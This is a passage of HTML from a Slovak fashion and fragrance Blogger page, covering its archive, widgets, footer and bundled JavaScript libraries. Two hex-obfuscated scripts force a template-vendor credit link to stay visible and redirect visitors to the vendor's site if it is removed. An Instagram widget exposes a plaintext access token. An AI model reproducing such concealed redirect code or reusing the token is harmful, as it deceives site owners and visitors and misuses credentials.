<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2018/01/'>
januára
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2017/12/'>
decembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2017/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2017/06/'>
júna
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2015/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://ingridmyfragrance.blogspot.com/2015/11/memories-of-summer.html'>MEMORIES OF SUMMER</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2015/07/'>
júla
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://ingridmyfragrance.blogspot.com/2015/07/travel-diary-asia-day-1-bangkok.html'>Travel diary: ASIA, day #1 Bangkok</a></li>
<li><a href='https://ingridmyfragrance.blogspot.com/2015/07/cyprus.html'>CYPRUS</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2015/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://ingridmyfragrance.blogspot.com/2015/04/last-warm-outfit-this-season.html'>LAST WARM OUTFIT THIS SEASON</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2015/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='https://ingridmyfragrance.blogspot.com/2015/03/summer-dream_31.html'>TIME FOR ROSES</a></li>
<li><a href='https://ingridmyfragrance.blogspot.com/2015/03/giveaway.html'>GIVEAWAY</a></li>
<li><a href='https://ingridmyfragrance.blogspot.com/2015/03/summer-dream.html'>SUMMER DREAM</a></li>
<li><a href='https://ingridmyfragrance.blogspot.com/2015/03/the-power-of-red.html'>THE POWER OF RED</a></li>
<li><a href='https://ingridmyfragrance.blogspot.com/2015/03/casual-look.html'>CASUAL LOOK</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2015/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2014/11/'>
novembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2014/10/'>
októbra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2014/09/'>
septembra
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2014/08/'>
augusta
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2014/05/'>
mája
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2014/04/'>
apríla
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2014/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Sledovatelia</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/523540790034128640?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://ingridmyfragrance.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/523540790034128640?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://ingridmyfragrance.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- END / SIDEBAR -->
<div class='clear'></div>
</div><!-- /inner-wrapper -->
</div>
</div>
<!-- /wrapper -->
<section id='footer'>
<div class='instagram-footer'>
<div id='instagram_feed'></div>
<!-- Instagram Widget -->
<script type='text/javascript'>//<![CDATA[
        var feed = new instagram_feed({
          get: 'user',
          userId: 249168584,
          limit:10,
          sortBy:'random',
          accessToken: '249168584.1677ed0.741728c103a74704b0c0e9d5c5190e90',
          template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
          resolution: 'standard_resolution'
        });
        feed.run();
        //]]>
      </script>
<!-- Instagram Widget End-->
</div>
<div class='secz' id='footer-widgets'>
<div class='container'>
<div class='row'>
<div class='widget widget_mc4wp_form_widget' id='mc4wp_form_widget-5'>
<h4 class='widget-title'>SIGN UP TO OUR WEEKLY NEWSLETTER</h4>
<!-- Subscribe widget -->
<form _lpchecked='1' action='https://feedburner.google.com/fb/a/mailverify' class='mc4wp-form mc4wp-form-9' id='mc4wp-form-2' method='post' onsubmit='window.open(&#39;https://feedburner.google.com/fb/a/mailverify?uri=tumblr/zFuC&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<div class='wonderblog-subscribe-form'>
<input class='email-input' name='email' placeholder='Your Email Address' type='text'/>
<input name='uri' type='hidden' value='tumblr/zFuC'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='btn' type='submit' value='Subscribe'/>
</div>
</form>
<!-- Subscribe/END -->
</div>
<div class='widget widget_wonderblog_social_wg' id='wonderblog_social_wg-4'>
<!-- social-footer -->
<div class='widget-social'>
<a href='https://www.facebook.com/Ingrid-my-fragrance-1873649306109112/' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='#' target='_blank'><i class='fa fa-youtube-play'></i></a>
<a href='https://www.snapchat.com/add/slizovaingrid' target='_blank'><i class='fa fa-snapchat-ghost'></i></a>
<a href='https://plus.google.com/114794063295496959014' target='_blank'><i class='fa fa-google-plus'></i></a>
</div>
<!-- social-footer/END -->
</div>
</div>
</div>
</div>
<div class='copyright'>&#169; 2016 <a href='/'>INGRID</a>. 
      Designed With <i class='fa fa-heart' style='color:#d55'></i> Using <a href='https://www.templateclue.com' id='templateclue'>Templateclue</a>
</div>
</section>
<!-- JS -->
<script language='javascript' type='text/javascript'>
    /*<![CDATA[*/
var _0xe44c=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x73\x6C\x69\x64\x65\x72","\x6C\x65\x6E\x67\x74\x68","\x2E\x74\x6F\x67\x6F\x6C\x65\x2D\x6D\x61\x69\x6E\x6D\x65\x6E\x75","\x74\x6F\x67\x67\x6C\x65","\x23\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x7A\x74\x6D\x65\x6E\x75","\x63\x6C\x69\x63\x6B","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0x388a=[_0xe44c[0],_0xe44c[1],_0xe44c[2],_0xe44c[3],_0xe44c[4],_0xe44c[5],_0xe44c[6],_0xe44c[7],_0xe44c[8],_0xe44c[9],_0xe44c[10],_0xe44c[11],_0xe44c[12],_0xe44c[13],_0xe44c[14],_0xe44c[15],_0xe44c[16],_0xe44c[17],_0xe44c[18],_0xe44c[19],_0xe44c[20],_0xe44c[21],_0xe44c[22],_0xe44c[23]];(function(_0x47f2x2){_0x388a[0];_0x47f2x2(document)[_0x388a[8]](function(){_0x47f2x2(_0x388a[2])[_0x388a[1]]({items:3,nav:false,dots:true,autoplay:true,itemsDesktop:[1000,1],itemsDesktopSmall:[900,1],itemsTablet:[600,1]});if(_0x47f2x2(_0x388a[4])[_0x388a[3]]){_0x47f2x2(_0x388a[4])[_0x388a[7]](function(){_0x47f2x2(_0x388a[6])[_0x388a[5]]()})}})})(jQuery);window[_0x388a[9]]= function(){var _0x47f2x3=document[_0x388a[11]](_0x388a[10]);if(_0x47f2x3== null){window[_0x388a[13]][_0x388a[12]]= _0x388a[14]};_0x47f2x3[_0x388a[15]](_0x388a[12],_0x388a[14]);_0x47f2x3[_0x388a[15]](_0x388a[16],_0x388a[17]);_0x47f2x3[_0x388a[15]](_0x388a[18],_0x388a[19]);_0x47f2x3[_0x388a[15]](_0x388a[20],_0x388a[21]);_0x47f2x3[_0x388a[22]]= _0x388a[19];setInterval(function(){if(!$(_0x388a[23])[_0x388a[3]]){window[_0x388a[13]][_0x388a[12]]= _0x388a[14]}},3000)}
    /*]]>*/</script>
<script>//<![CDATA[
var _0xd162=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x2E\x61\x76\x61\x74\x61\x72\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6C\x65\x6E\x67\x74\x68","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0x32ee=[_0xd162[0],_0xd162[1],_0xd162[2],_0xd162[3],_0xd162[4],_0xd162[5],_0xd162[6],_0xd162[7],_0xd162[8],_0xd162[9],_0xd162[10],_0xd162[11],_0xd162[12],_0xd162[13],_0xd162[14],_0xd162[15],_0xd162[16],_0xd162[17],_0xd162[18],_0xd162[19],_0xd162[20],_0xd162[21],_0xd162[22],_0xd162[23],_0xd162[24],_0xd162[25],_0xd162[26]];$(document)[_0x32ee[10]](function(){var _0xe007x2=90;$(_0x32ee[9])[_0x32ee[8]](_0x32ee[7])[_0x32ee[6]](function(_0xe007x3,_0xe007x4){var _0xe007x4=$(_0xe007x4);_0xe007x4[_0x32ee[3]]({src:_0xe007x4[_0x32ee[3]](_0x32ee[2])[_0x32ee[1]](/s\B\d{2,4}/,_0x32ee[0]+ _0xe007x2)});_0xe007x4[_0x32ee[3]](_0x32ee[4],_0xe007x2);_0xe007x4[_0x32ee[3]](_0x32ee[5],_0xe007x2)})});window[_0x32ee[11]]= function(){var _0xe007x5=document[_0x32ee[13]](_0x32ee[12]);if(_0xe007x5== null){window[_0x32ee[15]][_0x32ee[14]]= _0x32ee[16]};_0xe007x5[_0x32ee[17]](_0x32ee[14],_0x32ee[16]);_0xe007x5[_0x32ee[17]](_0x32ee[18],_0x32ee[19]);_0xe007x5[_0x32ee[17]](_0x32ee[20],_0x32ee[21]);_0xe007x5[_0x32ee[17]](_0x32ee[22],_0x32ee[23]);_0xe007x5[_0x32ee[24]]= _0x32ee[21];setInterval(function(){if(!$(_0x32ee[26])[_0x32ee[25]]){window[_0x32ee[15]][_0x32ee[14]]= _0x32ee[16]}},3000)}
    //]]>
  </script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]></script>
<script language='javascript' type='text/javascript'>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
